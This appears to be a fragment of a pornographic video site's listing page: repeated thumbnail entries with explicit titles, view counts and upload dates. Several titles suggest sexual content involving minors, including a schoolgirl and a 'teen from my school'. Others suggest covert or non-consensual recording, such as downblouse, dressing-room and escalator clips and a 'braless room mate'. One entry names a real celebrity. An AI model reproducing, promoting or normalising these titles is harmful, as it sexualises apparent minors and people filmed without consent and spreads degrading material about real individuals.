                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2516d22b4be" src="/thumbs/342/1426482546344113342_0.jpg" alt="Petite casting teen fucked on camera" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Petite casting teen fucked on camera</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1401</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                                <li><i class="la la-calendar"></i> 4.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734963080180/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9e9fe5bf4" src="/thumbs/180/2705852734963080180_0.jpg" alt="Teen neighbor in her kitchen III" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Teen neighbor in her kitchen III</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1521</li>
                                <li><i class="la la-clock-o"></i> 1:59</li>
                                <li><i class="la la-calendar"></i> 23.05.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732093265212/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb93ef0753c" src="/thumbs/212/2705852732093265212_0.jpg" alt="Lia &amp; Kathi - The fucking job interview!" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Lia &amp; Kathi - The fucking job interview!</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 15328</li>
                                <li><i class="la la-clock-o"></i> 11:51</li>
                                <li><i class="la la-calendar"></i> 4.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731521291322/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb91cd8d43a" src="/thumbs/322/2705852731521291322_0.jpg" alt="Downblouse Blonde with Boyfriend at Airport" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Downblouse Blonde with Boyfriend at Airport</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 214</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 25.10.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731235384716/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb90bce3d8c" src="/thumbs/716/2705852731235384716_0.jpg" alt="Teen play in bed with her big tits and tight pussy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Teen play in bed with her big tits and tight pussy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 396</li>
                                <li><i class="la la-clock-o"></i> 1:04</li>
                                <li><i class="la la-calendar"></i> 27.07.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731322733059/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb911031203" src="/thumbs/59/2705852731322733059_0.v1574860680" alt="Indian Teen From My School Reveals Her Tits" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Indian Teen From My School Reveals Her Tits</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1196</li>
                                <li><i class="la la-clock-o"></i> 3:12</li>
                                <li><i class="la la-calendar"></i> 11.08.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731264280986/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb90d87299a" src="/thumbs/986/2705852731264280986_0.jpg" alt="Arab belle famme Tunisie" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Arab belle famme Tunisie</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 56</li>
                                <li><i class="la la-clock-o"></i> 9:16</li>
                                <li><i class="la la-calendar"></i> 10.12.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731652241432/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb924a6f818" src="/thumbs/432/2705852731652241432_0.jpg" alt="Arab pussy bbw" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Arab pussy bbw</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 275</li>
                                <li><i class="la la-clock-o"></i> 0:30</li>
                                <li><i class="la la-calendar"></i> 13.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731336271692/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb911d1a74c" src="/thumbs/692/2705852731336271692_0.jpg" alt="Old man and young girls fuck" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Old man and young girls fuck</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 812</li>
                                <li><i class="la la-clock-o"></i> 1:12</li>
                                <li><i class="la la-calendar"></i> 14.05.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735021249832/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9ed75f528" src="/thumbs/832/2705852735021249832_0.jpg" alt="Youzyo(friend)" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Youzyo(friend)</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 30186</li>
                                <li><i class="la la-clock-o"></i> 1:14</li>
                                <li><i class="la la-calendar"></i> 11.08.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734630735453/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9d62f2e5d" src="/thumbs/453/2705852734630735453_0.jpg" alt="Gloryhole" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Gloryhole</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 75</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 11.08.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731717405874/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb928894cb2" src="/thumbs/874/2705852731717405874_0.jpg" alt="Blondie cam......." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Blondie cam.......</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1298</li>
                                <li><i class="la la-clock-o"></i> 5:07</li>
                                <li><i class="la la-calendar"></i> 26.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731254388511/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb90cf0371f" src="/thumbs/511/2705852731254388511_0.jpg" alt="Me for you" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Me for you</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1676</li>
                                <li><i class="la la-clock-o"></i> 1:27</li>
                                <li><i class="la la-calendar"></i> 9.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731275534524/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb90e32e0bc" src="/thumbs/524/2705852731275534524_0.jpg" alt="Ungly gypsie teen dancing" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Ungly gypsie teen dancing</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 139</li>
                                <li><i class="la la-clock-o"></i> 4:34</li>
                                <li><i class="la la-calendar"></i> 19.07.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731784146331/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb92c83ad9b" src="/thumbs/331/2705852731784146331_0.jpg" alt="INDONESIAN ASIAN SEX DIARY- ULFA" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>INDONESIAN ASIAN SEX DIARY- ULFA</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 375</li>
                                <li><i class="la la-clock-o"></i> 24:45</li>
                                <li><i class="la la-calendar"></i> 3.01.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732029436226/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb93b228142" src="/thumbs/226/2705852732029436226_0.jpg" alt="Tenn anal fist" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Tenn anal fist</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 380</li>
                                <li><i class="la la-clock-o"></i> 15:05</li>
                                <li><i class="la la-calendar"></i> 25.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/312718532166011215/">
                                <div class="thumb-col-img">
                                    <img data-sg="456ffd9206fc94f" src="/thumbs/215/312718532166011215_0.jpg" alt="I shove an apple up my ass" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>I shove an apple up my ass</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 144</li>
                                <li><i class="la la-clock-o"></i> 2:08</li>
                                <li><i class="la la-calendar"></i> 13.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733365914196/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb98acb8a54" src="/thumbs/196/2705852733365914196_0.jpg" alt="Fitness Girl" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Fitness Girl</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 643</li>
                                <li><i class="la la-clock-o"></i> 0:29</li>
                                <li><i class="la la-calendar"></i> 27.09.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548718937345/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251faafa501" src="/thumbs/345/1426482548718937345_0.jpg" alt="Tamed Teens Skinny 18 year old gets all holes drilled" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Tamed Teens Skinny 18 year old gets all holes drilled</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 253</li>
                                <li><i class="la la-clock-o"></i> 12:18</li>
                                <li><i class="la la-calendar"></i> 11.08.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734171918809/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9bad631d9" src="/thumbs/809/2705852734171918809_0.jpg" alt="Turkish Hijab Girl Masturbation" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Turkish Hijab Girl Masturbation</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 152</li>
                                <li><i class="la la-clock-o"></i> 0:58</li>
                                <li><i class="la la-calendar"></i> 23.09.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731420091249/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb916d0a371" src="/thumbs/249/2705852731420091249_0.v1574786527" alt="German Pornstar Texas Patti at First Porn at Mature FFM" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>German Pornstar Texas Patti at First Porn at Mature FFM</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 304</li>
                                <li><i class="la la-clock-o"></i> 15:38</li>
                                <li><i class="la la-calendar"></i> 17.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731544858955/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb91e40714b" src="/thumbs/955/2705852731544858955_0.jpg" alt="Indian Teen Show Her Sexy Body" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Indian Teen Show Her Sexy Body</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 103</li>
                                <li><i class="la la-clock-o"></i> 1:01</li>
                                <li><i class="la la-calendar"></i> 6.09.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731532787634/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb91d883fb2" src="/thumbs/634/2705852731532787634_0.jpg" alt="Name of CFNM MILF UK British Model from Cumshot Compilation?" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Name of CFNM MILF UK British Model from Cumshot Compilation?</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 14251</li>
                                <li><i class="la la-clock-o"></i> 4:03</li>
                                <li><i class="la la-calendar"></i> 17.05.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732683717962/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb962220d4a" src="/thumbs/962/2705852732683717962_0.jpg" alt="Getting WOOD" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Getting WOOD</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 911</li>
                                <li><i class="la la-clock-o"></i> 9:05</li>
                                <li><i class="la la-calendar"></i> 24.07.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732888768012/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb96e5ade0c" src="/thumbs/12/2705852732888768012_0.v1567837980" alt="Braless room mate" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Braless room mate</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 217</li>
                                <li><i class="la la-clock-o"></i> 0:58</li>
                                <li><i class="la la-calendar"></i> 24.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731745225335/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb92a31ca77" src="/thumbs/335/2705852731745225335_0.jpg" alt="Best Flash Dressing Room 2" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Best Flash Dressing Room 2</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 544</li>
                                <li><i class="la la-clock-o"></i> 0:37</li>
                                <li><i class="la la-calendar"></i> 1.09.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856898026851160/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751e989cb58" src="/thumbs/160/1892856898026851160_0.jpg" alt="Cute 19 year old with tiny body, looks YOUNG" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Cute 19 year old with tiny body, looks YOUNG</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 110</li>
                                <li><i class="la la-clock-o"></i> 4:46</li>
                                <li><i class="la la-calendar"></i> 26.12.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731145583302/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb90673fac6" src="/thumbs/302/2705852731145583302_0.jpg" alt="Amateur Cute Teen Blowjob and Fuck" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Amateur Cute Teen Blowjob and Fuck</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 223</li>
                                <li><i class="la la-clock-o"></i> 6:55</li>
                                <li><i class="la la-calendar"></i> 9.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731119884581/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb904ebd925" src="/thumbs/581/2705852731119884581_0.jpg" alt="Korean cute girl masturbating" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Korean cute girl masturbating</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1063</li>
                                <li><i class="la la-clock-o"></i> 1:54</li>
                                <li><i class="la la-calendar"></i> 13.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732245911021/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb94809a5ed" src="/thumbs/21/2705852732245911021_0.jpg" alt="She back!!!!" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>She back!!!!</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 229</li>
                                <li><i class="la la-clock-o"></i> 0:12</li>
                                <li><i class="la la-calendar"></i> 29.06.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732236965346/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9478125e2" src="/thumbs/346/2705852732236965346_0.jpg" alt="Fat booty teen" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Fat booty teen</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9471</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                                <li><i class="la la-calendar"></i> 11.08.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/209675062820536711/">
                                <div class="thumb-col-img">
                                    <img data-sg="2e8ea5bd5ad0187" src="/thumbs/711/209675062820536711_0.jpg" alt="Verka Kalancha sucking and fucking a big dick" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Verka Kalancha sucking and fucking a big dick</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 230</li>
                                <li><i class="la la-clock-o"></i> 9:51</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731376244856/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb914339878" src="/thumbs/856/2705852731376244856_0.jpg" alt="CLOSE UP PUSSY FUCK" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>CLOSE UP PUSSY FUCK</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 12906</li>
                                <li><i class="la la-clock-o"></i> 0:51</li>
                                <li><i class="la la-calendar"></i> 14.12.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733873764190/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9a910b75e" src="/thumbs/190/2705852733873764190_0.jpg" alt="Hausgemachte grobe anal Fick Sperma auf den Arsch" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hausgemachte grobe anal Fick Sperma auf den Arsch</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 122</li>
                                <li><i class="la la-clock-o"></i> 19:15</li>
                                <li><i class="la la-calendar"></i> 4.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732779625022/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb967d97a3e" src="/thumbs/22/2705852732779625022_0.jpg" alt="Hot teen on escalator in tight white jeans" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hot teen on escalator in tight white jeans</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 244</li>
                                <li><i class="la la-clock-o"></i> 0:33</li>
                                <li><i class="la la-calendar"></i> 22.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731597187946/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9215eeb6a" src="/thumbs/946/2705852731597187946_0.jpg" alt="Homemade Young Asia Couple 2020" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Homemade Young Asia Couple 2020</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 50</li>
                                <li><i class="la la-clock-o"></i> 2:04</li>
                                <li><i class="la la-calendar"></i> 8.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734772185653/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9de9d8a35" src="/thumbs/653/2705852734772185653_0.jpg" alt="Naked Fantasy Fest Pool Party Pussy Flashing Sluts" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Naked Fantasy Fest Pool Party Pussy Flashing Sluts</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 123</li>
                                <li><i class="la la-clock-o"></i> 9:22</li>
                                <li><i class="la la-calendar"></i> 31.07.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735180384789/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9f6f22a15" src="/thumbs/789/2705852735180384789_0.jpg" alt="Turbanli liseliyi bagirtarak sikiyor" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Turbanli liseliyi bagirtarak sikiyor</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 13112</li>
                                <li><i class="la la-clock-o"></i> 1:07</li>
                                <li><i class="la la-calendar"></i> 11.05.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734830644871/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9e2198e87" src="/thumbs/871/2705852734830644871_0.jpg" alt="Teen gets an ASS and Pussy BATH" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Teen gets an ASS and Pussy BATH</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 128</li>
                                <li><i class="la la-clock-o"></i> 12:06</li>
                                <li><i class="la la-calendar"></i> 25.10.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732521780105/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9587b1389" src="/thumbs/105/2705852732521780105_0.jpg" alt="Fisting Anal Teen" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Fisting Anal Teen</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 192</li>
                                <li><i class="la la-clock-o"></i> 18:05</li>
                                <li><i class="la la-calendar"></i> 9.11.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733890971612/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9aa1747dc" src="/thumbs/612/2705852733890971612_0.jpg" alt="Bella Thorne Rides In A Bikini" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Bella Thorne Rides In A Bikini</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 194</li>
                                <li><i class="la la-clock-o"></i> 0:07</li>
                                <li><i class="la la-calendar"></i> 28.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731095366591/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb90375bbbf" src="/thumbs/591/2705852731095366591_0.jpg" alt="Otra vecina" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Otra vecina</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 74</li>
                                <li><i class="la la-clock-o"></i> 1:09</li>
                                <li><i class="la la-calendar"></i> 15.12.2021</li>
                            </ul>
